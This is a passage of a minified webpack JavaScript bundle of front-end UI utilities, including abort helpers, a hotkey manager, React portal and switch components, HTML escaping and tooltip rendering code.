if(i=r+1,n<i)return r<o-1?r+1:-1;r=Q((i+n)/2)}}function Q(e){return Math.trunc(e)}function ee(e){return e<0?Q(e/1e3)-(e%1e3!=0?1:0):Q(e/1e3)}},123817:(e,t,o)=>{"use strict";function i(e){let t=null;return(o,...i)=>(t?.abort(),t=new AbortController,o?.aborted?t.abort():o?.addEventListener("error",(()=>t?.abort()),{once:!0}),e(t.signal,...i))}function n(e){if(!l(e))throw e}function r(e){if(l(e))throw e}function s(e){return e?.aborted?Promise.reject(a()):new Promise(((t,o)=>{e?.addEventListener("abort",(()=>o(a())),{once:!0})}))}function a(){return new DOMException("Aborted","AbortError")}function l(e){return e instanceof Error&&"AbortError"===e.name||"object"==typeof e&&null!==e&&"name"in e&&"AbortError"===e.name}function c(e,t){return Promise.race([s(e),t])}async function d(e,t){let o;try{await c(e,new Promise((e=>{o=setTimeout(e,t)})))}finally{clearTimeout(o)}}o.d(t,{createAbortError:()=>a,delay:()=>d,isAbortError:()=>l,respectAbort:()=>c,respectLatest:()=>i,rethrowAbortError:()=>r,skipAbortError:()=>n})},584104:(e,t,o)=>{"use strict";o.d(t,{guid:()=>r,randomHash:()=>s,randomHashN:()=>a});const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx",n="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";function r(){return i.replace(/[xy]/g,(e=>{const t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)}))}function s(){return a(12)}function a(e){let t="";for(let o=0;o<e;++o){const e=Math.floor(Math.random()*n.length);t+=n[e]}return t}},654233:(e,t,o)=>{"use strict";o.d(t,{WatchedObject:()=>n.WatchedObject,WatchedValue:()=>i.WatchedValue});var i=o(336315),n=o(812579)},517806:(e,t,o)=>{"use strict";function i(e,t,o){return Math.min(Math.max(e,t),o)}function n(e){return e<0?-1:e>0?1:0}function r(e){if(e<0)return!1;if(e>1e18)return!0;for(let t=e;t>1;t/=10)if(t%10!=0)return!1;return!0}function s(e,t,o){return t-e<=o}function a(e,t,o){return Math.abs(e-t)<o}function l(e){return e<=0?NaN:Math.log(e)/Math.log(10)}function c(e,t){return e<t?-1:e>t?1:0}function d(e,t=c){if(e.length<1)throw Error("array is empty");let o=e[0];for(let i=0;i<e.length;++i)t(e[i],o)<0&&(o=e[i]);return o}function u(e,t=c){
if(e.length<1)throw Error("array is empty");let o=e[0];for(let i=0;i<e.length;++i)t(e[i],o)>0&&(o=e[i]);return o}function h(e){const t=Math.ceil(e);return t%2!=0?t-1:t}function p(e){const t=Math.ceil(e);return t%2==0?t-1:t}function g(e){return e>0?Math.floor(e):Math.ceil(e)}function _(e){return e%2==0}o.d(t,{ceiledEven:()=>h,ceiledOdd:()=>p,clamp:()=>i,equal:()=>a,greaterOrEqual:()=>s,isBaseDecimal:()=>r,isEven:()=>_,log10:()=>l,max:()=>u,min:()=>d,sign:()=>n,toInt:()=>g})},812579:(e,t,o)=>{"use strict";o.d(t,{WatchedObject:()=>s});var i=o(385955),n=o(336315);function r(e,t){return(0,i.deepEquals)(e,t)[0]}class s extends n.WatchedValue{constructor(e,t=r){super(e),this._comparator=t}setValue(e,t){!t&&this._comparator(this.value(),e)||super.setValue(e,t)}}},478316:(e,t,o)=>{"use strict";o.d(t,{disable:()=>d,enable:()=>c,enabled:()=>a,getAllFeatures:()=>u,setEnabled:()=>l});var i=o(527665);const n=new Map,r=new Map,s=new Set;function a(e){const t=n.get(e);if(void 0!==t)return t;const o=r.get(e);return!!o&&o.some(a)}function l(e,t){n.set(String(e),Boolean(t))}function c(e){l(e,!0)}function d(e){l(e,!1)}function u(){const e=Object.create(null);for(const t of s)e[t]=a(t);return e}!function(){for(const[e,t]of Object.entries(i))if(s.add(e),"subsets"in t)for(const o of t.subsets){s.add(o);let t=r.get(o);void 0===t&&(t=[],r.set(o,t)),t.push(e)}}()},336653:(e,t,o)=>{"use strict";o.d(t,{ActionGroup:()=>n});class i{constructor(e,t){this._group=e;const{hotkey:o,handler:i,desc:n,isDisabled:r,element:s=null,isRepeatAccepted:a=!1}=t;this.hotkey=o,this.handler=i,this.desc=n,this.element=s,this.isRepeatAccepted=a,this.isDisabled=r?"function"==typeof r?r:()=>!0:()=>!1}destroy(){this._group&&(this._group.remove(this),this._group=null)}}class n{constructor(e,t){this._actions=new Map,this._manager=e,this.order=t?.order??0,this.modal=!(!t||!t.modal),t&&(this.desc=t.desc),t&&t.isDisabled?"function"==typeof t.isDisabled?this.isDisabled=t.isDisabled:this.isDisabled=()=>!0:this.isDisabled=()=>!1,this._manager.registerGroup(this)}add(e){let t=this._actions.get(e.hotkey);t||(t=[],this._actions.set(e.hotkey,t));const o=new i(this,e);return t.push(o),o}remove(e){const t=this._actions.get(e.hotkey);if(!t)return;const o=t.findIndex((t=>t===e));o>=0&&(1===t.length?this._actions.delete(e.hotkey):t.splice(o,1))}handleHotkey(e,t){const o=this._actions.get(e);if(!o)return!1;for(const i of o)if((!i.element||t.target&&i.element.contains(t.target))&&!i.isDisabled(t))return t.repeat&&!i.isRepeatAccepted||(i.handler(t),this._callMatchedHotkeyHandler(e)),t.preventDefault(),!0;return!1}promote(){this._manager.promoteGroup(this)}destroy(){for(const[,e]of this._actions)for(const t of e)t.destroy();this._actions.clear(),this._manager.unregisterGroup(this)}static setMatchedHotkeyHandler(e){n._matchedHotkeyHandler=e}_callMatchedHotkeyHandler(e){n._matchedHotkeyHandler&&n._matchedHotkeyHandler(e)}}},360002:(e,t,o)=>{"use strict";o.d(t,{ActionManager:()=>l});var i=o(654233),n=o(954231),r=o(252938);class s{constructor(e,t){this.modifiers=e,this.code=t}altOrOptionCode(){
return"AltLeft"===this.code||"AltRight"===this.code}controlOrMetaCode(){return n.isMacKeyboard?"MetaLeft"===this.code||"MetaRight"===this.code||"OSLeft"===this.code||"OSRight"===this.code:"ControlLeft"===this.code||"ControlRight"===this.code}}class a extends i.WatchedValue{setValue(e,t){const o=this.value();(t||void 0===o||o.code!==e.code||o.modifiers!==e.modifiers)&&super.setValue(e)}}class l{constructor(){this._groups=[],this._pressedKeys=new i.WatchedValue(0),this._keyboardPressedKeysState=new a(new s(0)),this._keyDownListener=e=>{if(e.defaultPrevented)return;const t=(0,n.hashFromEvent)(e);if(this._pressedKeys.setValue(t),this._keyboardPressedKeysState.setValue(new s((0,n.modifiersFromEvent)(e),e.code)),!(0,r.isNativeUIInteraction)(t,e.target))for(let o=this._groups.length;o-- >0;){const i=this._groups[o];if(!i.isDisabled()){if(i.handleHotkey(t,e))return;if(i.modal)return}}},this._keyUpListener=e=>{const t=(0,n.hashFromEvent)(e);this._pressedKeys.setValue(t),this._keyboardPressedKeysState.setValue(new s((0,n.modifiersFromEvent)(e),""))},this._blurEvent=()=>{this._pressedKeys.setValue(0),this._keyboardPressedKeysState.setValue(new s(0,""))},this._mouseEvent=e=>{const t=(0,n.modifiersFromEvent)(e),o=255&(this._pressedKeys.value()??0);this._pressedKeys.setValue(t|o)}}listen(e){e.addEventListener("keydown",this._keyDownListener),e.addEventListener("keyup",this._keyUpListener),e.addEventListener("blur",this._blurEvent),e.addEventListener("mousemove",this._mouseEvent)}unlisten(e){e.removeEventListener("keydown",this._keyDownListener),e.removeEventListener("keyup",this._keyUpListener),e.removeEventListener("blur",this._blurEvent),e.removeEventListener("mousemove",this._mouseEvent)}registerGroup(e){this._groups.push(e),this.sortGroups()}unregisterGroup(e){for(let t=this._groups.length;t--;)this._groups[t]===e&&this._groups.splice(t,1)}promoteGroup(e){const t=this._getModalOrderEpoch(),o=c(e,t);let i=this._groups.findIndex((e=>c(e,t)===o)),n=0;for(;i<this._groups.length&&c(this._groups[i],t)===o;){const r=this._groups[i];r===e?n=1:c(r,t)===o&&(this._groups[i-n]=r),i++}this._groups[i-n]=e}pressedKeys(){return this._pressedKeys.readonly()}keyboardPressedKeysState(){return this._keyboardPressedKeysState.readonly()}sortGroups(){const e=this._getModalOrderEpoch();this._groups.sort(((t,o)=>c(o,e)-c(t,e)))}_getMinOrder(){return this._groups.reduce(((e,t)=>Math.min(e,t.order)),0)}_getModalOrderEpoch(){return-2*(Math.abs(this._getMinOrder())-1)}}function c(e,t){return e.order+(e.modal?t:0)}},192856:(e,t,o)=>{"use strict";o.d(t,{createGroup:()=>l,keyboardPressedKeysState:()=>a,pressedKeys:()=>s,registerWindow:()=>c});var i=o(360002),n=o(336653);o(954231);const r=new i.ActionManager,s=r.pressedKeys(),a=r.keyboardPressedKeysState();function l(e){return new n.ActionGroup(r,e)}function c(e){r.listen(e)}},650390:(e,t,o)=>{"use strict";o.d(t,{LIST_START:()=>i,getTargetIndex:()=>n});const i=Symbol();function n(e,t,o){const n=void 0===o?void 0!==t?e.indexOf(t):void 0:o===i?0:e.indexOf(o)+1;return-1!==n?n:void 0}},314174:(e,t,o)=>{
"use strict";function i(e){const{id:t,event:o,channel:i,filter:n}=e;return e=>(i.on(o,(o=>{const{action:i,emitter:r}=JSON.parse(o);r!==t&&n(i)&&e.dispatch({...i,payload:{...i.payload,silent:!0}})})),e=>r=>{const s=e(r);return n(r)&&(r.payload.silent||i.emit(o,JSON.stringify({action:r,emitter:t}))),s})}o.d(t,{createCrossTabSyncMiddleware:()=>i})},86464:(e,t,o)=>{"use strict";o.d(t,{SEPARATOR_PREFIX:()=>i,isSeparatorItem:()=>n});const i="###";function n(e){return e.startsWith(i)}},206185:(e,t,o)=>{"use strict";o.d(t,{qualified:()=>i});const i={cast:e=>e,castMany:e=>e.map(i.cast)}},656452:(e,t,o)=>{"use strict";function i(e,t){if(e.length!==t.length)return!1;for(let o=0;o<e.length;++o)if(e[o]!==t[o])return!1;return!0}o.d(t,{equalArrays:()=>i})},835537:(e,t,o)=>{"use strict";o.d(t,{t:()=>i});const i=o.i18next},525698:(e,t,o)=>{"use strict";o.d(t,{AppContext:()=>i});const i=(0,o(779474).createContext)({isOnMobileAppPage:()=>!1,isRtl:!1,locale:"en",renderMode:"legacy"})},197633:(e,t,o)=>{"use strict";o.d(t,{getCircleLogoPairHtml:()=>n});var i=o(829699);function n(e){const{primaryLogoUrl:t,secondaryLogoUrl:o,size:n,className:s}=e;return`<span class="${(0,i.getBlockStyleClasses)(n,s)}">\n\t\t\t${r({logoUrl:o,size:n})}\n\t\t\t${r({logoUrl:t,size:n})}\n\t\t</span>`}function r(e){const{logoUrl:t,size:o}=e,n=(0,i.getLogoStyleClasses)(o,2,Boolean(t));return void 0===t?`<span class="${n}"></span>`:`<img class="${n}" crossorigin src="${t}" alt="" />`}},829699:(e,t,o)=>{"use strict";o.d(t,{getBlockStyleClasses:()=>l,getLogoStyleClasses:()=>c});var i=o(914487),n=o.n(i),r=o(140095),s=o(108317),a=o.n(s);function l(e,t){return n()(a().pair,a()[e],t)}function c(e,t=2,o=!0){return n()(a().logo,a()[e],a().skeleton,r.skeletonTheme.wrapper,!o&&a().empty,1===t&&n()(r.skeletonTheme.animated))}},979001:(e,t,o)=>{"use strict";o.d(t,{getCircleLogoHtml:()=>n});var i=o(338390);o(130725);function n(e){const t=(0,i.getStyleClasses)(e.size,2,e.className);return(0,i.isCircleLogoWithUrlProps)(e)?`<img class="${t}" crossorigin src="${e.logoUrl}" alt="">`:`<span class="${t}">${e.placeholderLetter||""}</span>`}},338390:(e,t,o)=>{"use strict";o.d(t,{getStyleClasses:()=>l,isCircleLogoWithUrlProps:()=>c});var i=o(914487),n=o.n(i),r=o(140095),s=o(130725),a=o.n(s);function l(e,t=2,o){return n()(a().logo,a()[e],o,0===t||1===t?n()(r.skeletonTheme.wrapper,a().skeleton):a().letter,1===t&&r.skeletonTheme.animated)}function c(e){return"logoUrl"in e&&null!==e.logoUrl&&void 0!==e.logoUrl&&0!==e.logoUrl.length}},555405:(e,t,o)=>{"use strict";o.d(t,{CustomBehaviourContext:()=>i});const i=(0,o(779474).createContext)({enableActiveStateStyles:!0});i.displayName="CustomBehaviourContext"},452516:(e,t,o)=>{"use strict";o.d(t,{CustomBehaviourContext:()=>i.CustomBehaviourContext,presetDefault:()=>n.presetDefault,presetPlatform:()=>n.presetPlatform});var i=o(555405),n=o(509128)},509128:(e,t,o)=>{"use strict";o.d(t,{presetDefault:()=>i,presetPlatform:()=>n});const i={enableActiveStateStyles:!0},n={enableActiveStateStyles:!1}},804298:(e,t,o)=>{"use strict";o.d(t,{
useFunctionalRefObject:()=>r});var i=o(779474),n=o(232137);function r(e){const t=(0,i.useMemo)((()=>function(e){const t=o=>{e(o),t.current=o};return t.current=null,t}((e=>{a.current(e)}))),[]),o=(0,i.useRef)(null),r=t=>{if(null===t)return s(o.current,t),void(o.current=null);o.current!==e&&(o.current=e,s(o.current,t))},a=(0,i.useRef)(r);return a.current=r,(0,n.useIsomorphicLayoutEffect)((()=>{if(null!==t.current)return a.current(t.current),()=>a.current(null)}),[e]),t}function s(e,t){null!==e&&("function"==typeof e?e(t):e.current=t)}},232137:(e,t,o)=>{"use strict";o.d(t,{useIsomorphicLayoutEffect:()=>n});var i=o(779474);function n(e,t){("undefined"==typeof window?i.useEffect:i.useLayoutEffect)(e,t)}},388656:(e,t,o)=>{"use strict";function i(e,t,o,i,n){function r(n){if(e>n.timeStamp)return;const r=n.target;void 0!==o&&null!==t&&null!==r&&r.ownerDocument===i&&(t.contains(r)||o(n))}return n.click&&i.addEventListener("click",r,!1),n.mouseDown&&i.addEventListener("mousedown",r,!1),n.touchEnd&&i.addEventListener("touchend",r,!1),n.touchStart&&i.addEventListener("touchstart",r,!1),()=>{i.removeEventListener("click",r,!1),i.removeEventListener("mousedown",r,!1),i.removeEventListener("touchend",r,!1),i.removeEventListener("touchstart",r,!1)}}o.d(t,{addOutsideEventListener:()=>i})},973800:(e,t,o)=>{"use strict";o.d(t,{useOutsideEvent:()=>i.useOutsideEvent});var i=o(524448)},524448:(e,t,o)=>{"use strict";o.d(t,{useOutsideEvent:()=>s});var i=o(779474),n=o(232137),r=o(388656);function s(e){const{click:t,mouseDown:o,touchEnd:s,touchStart:a,handler:l,reference:c}=e,d=(0,i.useRef)(null),u=(0,i.useRef)("undefined"==typeof window?0:new window.CustomEvent("timestamp").timeStamp);return(0,n.useIsomorphicLayoutEffect)((()=>{const e={click:t,mouseDown:o,touchEnd:s,touchStart:a},i=c?c.current:d.current;return(0,r.addOutsideEventListener)(u.current,i,l,document,e)}),[t,o,s,a,l]),c||d}},648520:(e,t,o)=>{"use strict";o.d(t,{useResizeObserver:()=>s});var i=o(779474),n=o(232137),r=o(804298);function s(e,t=[]){const{callback:o,ref:s=null}=function(e){return"function"==typeof e?{callback:e}:e}(e),a=(0,i.useRef)(null),l=(0,i.useRef)(o);l.current=o;const c=(0,r.useFunctionalRefObject)(s),d=(0,i.useCallback)((e=>{c(e),null!==a.current&&(a.current.disconnect(),null!==e&&a.current.observe(e))}),[c,a]);return(0,n.useIsomorphicLayoutEffect)((()=>(a.current=new ResizeObserver(((e,t)=>{l.current(e,t)})),c.current&&d(c.current),()=>{a.current?.disconnect()})),[c,...t]),d}},492387:(e,t,o)=>{"use strict";o.d(t,{Icon:()=>n});var i=o(779474);const n=i.forwardRef(((e,t)=>{const{icon:o="",title:n,ariaLabel:r,ariaLabelledby:s,ariaHidden:a,...l}=e,c=!!(n||r||s);return i.createElement("span",{role:"img",...l,ref:t,"aria-label":r,"aria-labelledby":s,"aria-hidden":a||!c,title:n,dangerouslySetInnerHTML:{__html:o}})}))},81108:(e,t,o)=>{"use strict";o.d(t,{Icon:()=>i.Icon});var i=o(492387)},41241:(e,t,o)=>{"use strict";o.d(t,{Portal:()=>c,PortalContext:()=>d});var i=o(779474),n=o(129365),r=o(856770),s=o(589755),a=o(912448),l=o(416113);class c extends i.PureComponent{
constructor(){super(...arguments),this._uuid=(0,r.nanoid)()}componentWillUnmount(){this._manager().removeWindow(this._uuid)}render(){const e=this._manager().ensureWindow(this._uuid,this.props.layerOptions);e.style.top=this.props.top||"",e.style.bottom=this.props.bottom||"",e.style.left=this.props.left||"",e.style.right=this.props.right||"",e.style.pointerEvents=this.props.pointerEvents||"";const t=this.props.className;return t&&("string"==typeof t?e.classList.add(t):e.classList.add(...t)),this.props.shouldTrapFocus&&!e.hasAttribute(a.FOCUS_TRAP_DATA_ATTRIBUTE)&&e.setAttribute(a.FOCUS_TRAP_DATA_ATTRIBUTE,"true"),this.props["aria-hidden"]&&e.setAttribute("aria-hidden","true"),n.createPortal(i.createElement(d.Provider,{value:this},this.props.children),e)}moveToTop(){this._manager().moveToTop(this._uuid)}_manager(){return null===this.context?(0,s.getRootOverlapManager)():this.context}}c.contextType=l.SlotContext;const d=i.createContext(null)},140095:(e,t,o)=>{"use strict";o.d(t,{skeletonTheme:()=>n});var i=o(833769);const n=o.n(i)()},416113:(e,t,o)=>{"use strict";o.d(t,{Slot:()=>n,SlotContext:()=>r});var i=o(779474);class n extends i.Component{shouldComponentUpdate(){return!1}render(){return i.createElement("div",{style:{position:"fixed",zIndex:150,left:0,top:0},ref:this.props.reference})}}const r=i.createContext(null)},103372:(e,t,o)=>{"use strict";o.d(t,{DEFAULT_SIZE:()=>i,spinnerSizeMap:()=>n});const i="large",n={mini:"xsmall",xxsmall:"xxsmall",xsmall:"xsmall",small:"small",medium:"medium",large:"large"}},897863:(e,t,o)=>{"use strict";o.d(t,{SwitchGroup:()=>i.SwitchGroup,makeSwitchGroupItem:()=>n.makeSwitchGroupItem});var i=o(642065),n=o(475061)},877639:(e,t,o)=>{"use strict";o.d(t,{SwitchGroupContext:()=>r});var i=o(779474),n=o(316687);const r=(0,i.createContext)({getName:()=>"",getValues:()=>[],getOnChange:()=>n.default,subscribe:n.default,unsubscribe:n.default})},475061:(e,t,o)=>{"use strict";o.d(t,{makeSwitchGroupItem:()=>r});var i=o(779474),n=o(877639);function r(e){var t;return t=class extends i.PureComponent{constructor(){super(...arguments),this._onChange=e=>{this.context.getOnChange()(e)},this._onUpdate=e=>{e.includes(this.props.value)&&this.forceUpdate()}}componentDidMount(){this.context.subscribe(this._onUpdate)}render(){return i.createElement(e,{...this.props,name:this._getName(),onChange:this._onChange,checked:this._isChecked()})}componentWillUnmount(){this.context.unsubscribe(this._onUpdate)}_getName(){return this.context.getName()}_isChecked(){return this.context.getValues().includes(this.props.value)}},t.contextType=n.SwitchGroupContext,t}},642065:(e,t,o)=>{"use strict";o.d(t,{SwitchGroup:()=>r});var i=o(779474),n=o(877639);class r extends i.PureComponent{constructor(e){super(e),this._subscriptions=new Set,this._getName=()=>this.props.name,this._getValues=()=>this.props.values,this._getOnChange=()=>this.props.onChange,this._subscribe=e=>{this._subscriptions.add(e)},this._unsubscribe=e=>{this._subscriptions.delete(e)},this.state={switchGroupContext:{getName:this._getName,getValues:this._getValues,
getOnChange:this._getOnChange,subscribe:this._subscribe,unsubscribe:this._unsubscribe}}}render(){return i.createElement(n.SwitchGroupContext.Provider,{value:this.state.switchGroupContext},this.props.children)}componentDidUpdate(e){this._notify(this._getUpdates(this.props.values,e.values))}_notify(e){this._subscriptions.forEach((t=>t(e)))}_getUpdates(e,t){return[...t,...e].filter((o=>t.includes(o)?!e.includes(o):e.includes(o)))}}},588647:(e,t,o)=>{"use strict";o.d(t,{Switch:()=>p,SwitchView:()=>c});var i=o(779474),n=o(914487),r=o.n(n),s=o(452516),a=o(960473),l=o.n(a);function c(e){const{size:t="small",checked:o,disabled:n}=e;return i.createElement("span",{className:r()(l().switchView,l()[t],n&&l().disabled,o&&l().checked)},i.createElement("span",{className:l().track}),i.createElement("span",{className:l().thumb}))}var d=o(954231),u=o(375103),h=o.n(u);function p(e){const t=(0,i.useContext)(s.CustomBehaviourContext),{size:o,intent:n="default",checked:a,className:l,enableActiveStateStyles:u=t.enableActiveStateStyles,disabled:p,onChange:g,title:_,id:m,name:f,value:v,tabIndex:y,role:b="switch",ariaDisabled:w,reference:S,ariaLabelledBy:C,ariaLabel:k,...x}=e;return i.createElement("span",{className:r()(l,h().switcher)},i.createElement("input",{...x,type:"checkbox",className:r()(h().input,u&&h().activeStylesEnabled,a&&h().checked,p&&h().disabled),role:b,"aria-checked":a,checked:a,onKeyDown:e=>{13===(0,d.hashFromEvent)(e)&&e.currentTarget?.click()},onChange:g,disabled:p,"aria-disabled":w,tabIndex:y,title:_,id:m,name:f,value:v,ref:S,"aria-label":k,"aria-labelledby":C}),i.createElement("span",{className:r()(h().thumbWrapper,h()[n])},i.createElement(c,{checked:a,size:o,disabled:p})))}},311429:(e,t,o)=>{"use strict";function i(e){const{paddingTop:t,paddingBottom:o}=window.getComputedStyle(e);return[t,o].reduce(((e,t)=>e-Number((t||"").replace("px",""))),e.clientHeight)}function n(e,t=!1){const o=getComputedStyle(e),i=[o.height];return"border-box"!==o.boxSizing&&i.push(o.paddingTop,o.paddingBottom,o.borderTopWidth,o.borderBottomWidth),t&&i.push(o.marginTop,o.marginBottom),i.reduce(((e,t)=>e+(parseFloat(t)||0)),0)}function r(e,t=!1){const o=getComputedStyle(e),i=[o.width];return"border-box"!==o.boxSizing&&i.push(o.paddingLeft,o.paddingRight,o.borderLeftWidth,o.borderRightWidth),t&&i.push(o.marginLeft,o.marginRight),i.reduce(((e,t)=>e+(parseFloat(t)||0)),0)}o.d(t,{contentHeight:()=>i,outerHeight:()=>n,outerWidth:()=>r})},912448:(e,t,o)=>{"use strict";o.d(t,{FOCUS_TRAP_DATA_ATTRIBUTE:()=>i});const i="data-focus-trap"},98062:(e,t,o)=>{"use strict";o.d(t,{createScopedVisibleElementFilter:()=>d,getActiveElementSelectors:()=>c,isHTMLOrSVGElement:()=>u,isInertRoot:()=>a,isVisibilityVisible:()=>r});const i=["button","fieldset","optgroup","option","select","textarea","input"],n=["button","input","select","textarea","a[href]","audio[controls]","video[controls]",'[tabindex="0"]','[contenteditable="true"]'].map((e=>i.includes(e)?`${e}:not(:disabled)`:e)).map((e=>`${e}:not([tabindex="-1"])`)).join(",");function r(e){
return"visible"===getComputedStyle(e).visibility}function s(e,t){if(e.matches("[inert],[inert] *"))return!0;let o=e;for(;o!==t&&null!==o;){if(l(o))return!0;o=o.parentElement}return!1}function a(e){return e.matches("[inert]")||l(e)}function l(e){return"none"===getComputedStyle(e).display}function c(){return n}function d(e){return t=>r(t)&&!s(t,e)}function u(e){return e instanceof HTMLElement||e instanceof SVGElement}},716981:(e,t,o)=>{"use strict";function i(e){return t=>{e.forEach((e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)}))}}function n(e){return i([e])}o.d(t,{isomorphicRef:()=>n,mergeRefs:()=>i})},16612:(e,t,o)=>{"use strict";o.d(t,{OutsideEvent:()=>n});var i=o(973800);function n(e){const{children:t,...o}=e;return t((0,i.useOutsideEvent)(o))}},589755:(e,t,o)=>{"use strict";o.d(t,{OverlapManager:()=>s,getRootOverlapManager:()=>l});var i=o(185842),n=o(912448);class r{constructor(){this._storage=[]}add(e){this._storage.push(e)}remove(e){this._storage=this._storage.filter((t=>e!==t))}has(e){return this._storage.includes(e)}getItems(){return this._storage}}class s{constructor(e=document){this._storage=new r,this._windows=new Map,this._index=0,this._document=e,this._container=e.createDocumentFragment()}setContainer(e){const t=this._container,o=null===e?this._document.createDocumentFragment():e;!function(e,t){Array.from(e.childNodes).forEach((e=>{e.nodeType===Node.ELEMENT_NODE&&t.appendChild(e)}))}(t,o),this._container=o}registerWindow(e){this._storage.has(e)||this._storage.add(e)}ensureWindow(e,t={position:"fixed",direction:"normal"}){const o=this._windows.get(e);if(void 0!==o)return o;this.registerWindow(e);const i=this._document.createElement("div");if(i.style.position=t.position,i.style.zIndex=this._index.toString(),i.dataset.id=e,void 0!==t.index){const e=this._container.childNodes.length;if(t.index>=e)this._container.appendChild(i);else if(t.index<=0)this._container.insertBefore(i,this._container.firstChild);else{const e=this._container.childNodes[t.index];this._container.insertBefore(i,e)}}else"reverse"===t.direction?this._container.insertBefore(i,this._container.firstChild):this._container.appendChild(i);return this._windows.set(e,i),++this._index,i}unregisterWindow(e){this._storage.remove(e);const t=this._windows.get(e);void 0!==t&&(null!==t.parentElement&&t.parentElement.removeChild(t),this._windows.delete(e))}getZindex(e){const t=this.ensureWindow(e);return parseInt(t.style.zIndex||"0")}moveLastWindowToTop(){const e=this._storage.getItems(),t=e[e.length-1];t&&this.moveToTop(t)}moveToTop(e){if(this.getZindex(e)!==this._index){const t=this.ensureWindow(e);this._windows.forEach(((e,o)=>{e.hasAttribute(n.FOCUS_TRAP_DATA_ATTRIBUTE)&&e.setAttribute(n.FOCUS_TRAP_DATA_ATTRIBUTE,e===t?"true":"false")})),t.style.zIndex=(++this._index).toString()}}removeWindow(e){this.unregisterWindow(e)}}const a=new WeakMap;function l(e=document){const t=e.getElementById("overlap-manager-root");if(null!==t)return(0,i.ensureDefined)(a.get(t));{const t=new s(e),o=function(e){const t=e.createElement("div")
;return t.style.position="absolute",t.style.zIndex=150..toString(),t.style.top="0px",t.style.left="0px",t.id="overlap-manager-root",t.dataset.qaId="overlap-manager-root",t}(e);return a.set(o,t),t.setContainer(o),e.body.appendChild(o),t}}},609851:(e,t,o)=>{"use strict";o.r(t),o.d(t,{capitalizeFirstLetterInWord:()=>g,decodeHTMLEntities:()=>c,encodeHTMLEntities:()=>d,getFirstSegmentOrCodePointString:()=>_,htmlEscape:()=>u,removeSpaces:()=>p,removeTags:()=>h});const i=/[<"'&>]/g,n=e=>`&#${e.charCodeAt(0)};`,r={"&lt;":"<","&gt;":">","&quot;":'"',"&apos;":"'","&amp;":"&","&#60;":"<","&#62;":">","&#34;":'"',"&#39;":"'","&#039;":"'","&#38;":"&"},s=Object.assign({},...Object.entries(r).map((([e,t])=>({[t]:e})))),a=new RegExp(Object.keys(r).join("|"),"g"),l=new RegExp(Object.keys(s).join("|"),"g");function c(e){return e.replace(a,(e=>r[e]||e))}function d(e){return e.replace(l,(e=>s[e]||e))}function u(e){return e.replace(i,n)}function h(e=""){return e.replace(/(<([^>]+)>)/gi,"")}function p(e=""){return e.replace(/\s+/g,"")}function g(e=""){return e.replace(/\b\w/g,(e=>e.toUpperCase()))}function _(e){const t=Intl.Segmenter;if(t){const o=new t(void 0,{granularity:"grapheme"}),[{segment:i}={segment:null}]=o.segment(e);return i?.toUpperCase()??null}{const t=e.codePointAt(0);return t?String.fromCodePoint(t).toUpperCase():null}}},323140:(e,t,o)=>{"use strict";function i(e){if(void 0===e)return null;const t=e.match(/(delayed_streaming)_(\d+)/);return null===t?null:{mode:t[1],interval:parseInt(t[2])}}function n(e){const t=i(e.update_mode);return null===t||(e.update_mode=t.mode,e.update_mode_seconds=t.interval),e}o.d(t,{normalizeUpdateMode:()=>n,parseUpdateMode:()=>i})},595398:(e,t,o)=>{"use strict";o.d(t,{getTooltipData:()=>n,setTooltipData:()=>r});const i=new WeakMap;function n(e,t){const o=i.get(e);return o instanceof Function?o(t):o&&o[t]}function r(e,t,o){if(o instanceof Function)return void i.set(e,o);const n=i.get(e),r=void 0===n||n instanceof Function?{}:n;r[t]=o,i.set(e,r)}},333482:(e,t,o)=>{"use strict";o.d(t,{getDataFromTarget:()=>_,getTooltip:()=>m,hideTooltip:()=>y,setStyle:()=>f,showTooltip:()=>v,updateTooltipTextFromTarget:()=>g});var i=o(185842),n=o(359221),r=o(196768),s=(o(686923),o(65890)),a=o(517806),l=o(376596);const c={default:"",white:"theme-white",chart:"theme-chart",news:"theme-news","round-shadow":"theme-round-shadow"},d=Object.keys(c);var u=o(595398),h=o(705821),p=o(433025);function g(e){const t=e.hasAttribute("data-tooltip")?e.getAttribute("data-tooltip"):e.getAttribute("title");return t&&((0,u.setTooltipData)(e,"text",t),e.removeAttribute("title")),(0,u.getTooltipData)(e,"text")||""}function _(e){const t=g(e),o=e.getBoundingClientRect(),i={h:o.height,w:o.width,x:o.left,y:o.top},n=e.getAttribute("data-color-theme")||"",r=e.classList.contains("common-tooltip-html"),s=parseInt(e.getAttribute("data-tooltip-delay")||""),a=parseInt(e.getAttribute("data-tooltip-debounce")||"");let l={type:"none"};return t&&(l={type:r?"html":"text",data:t}),{above:e.classList.contains("common-tooltip-above"),
below:e.classList.contains("common-tooltip-below"),otl:e.classList.contains("common-tooltip-otl"),otr:e.classList.contains("common-tooltip-otr"),vertical:e.classList.contains("common-tooltip-vertical"),hotkey:e.getAttribute("data-tooltip-hotkey"),narrow:e.classList.contains("common-tooltip-narrow"),wide:e.classList.contains("common-tooltip-wide"),colorTheme:n,tooltipDelay:s,tooltipDebounce:a,rect:i,content:l,target:e}}function m(e){const t=(0,i.ensureNotNull)(k).cloneNode(!0),o=E(t),{content:n}=e;switch(n.type){case"element":o.innerHTML="",o.appendChild(n.data);break;case"html":o.innerHTML=n.data;break;case"text":if(e.hotkey){const e=(0,i.ensureNotNull)(T).cloneNode(!0);e.innerText=n.data,o.appendChild(e)}else o.innerText=n.data}if(e.hotkey){const t="none"!==n.type,r=(0,i.ensureNotNull)(x).cloneNode(!0),s=(0,h.hotKeyDeserialize)(e.hotkey),a=s.keys.map((e=>`<span class="${p["common-tooltip__hotkey-button"]}">${e}</span>`));r.innerHTML=function(e,t){const o=/{\d}|{hotkey_\d}/gi;return e.replace(o,(e=>{const o=Number(e.match(/\d/));return t[o]}))}(s.text,a).replace(/\s\+\s/g,`<span class="${p["common-tooltip__plus-sign"]}">+</span>`),o.classList.add(p["common-tooltip__body--with-hotkey"]),t&&r.classList.add(p["common-tooltip__hotkey-block--divider"]),o.appendChild(r)}return t.addEventListener("contextmenu",s.preventDefault),t}function f(e,t){const o=t.rect;if(!o)return;!function(e,t){const o=d.includes(t)?c[t]:"";e.classList.remove(...d.map((e=>c[e])).filter((e=>!!e))),o&&!e.classList.contains(o)&&e.classList.add(o)}(e,t.colorTheme||"default");const 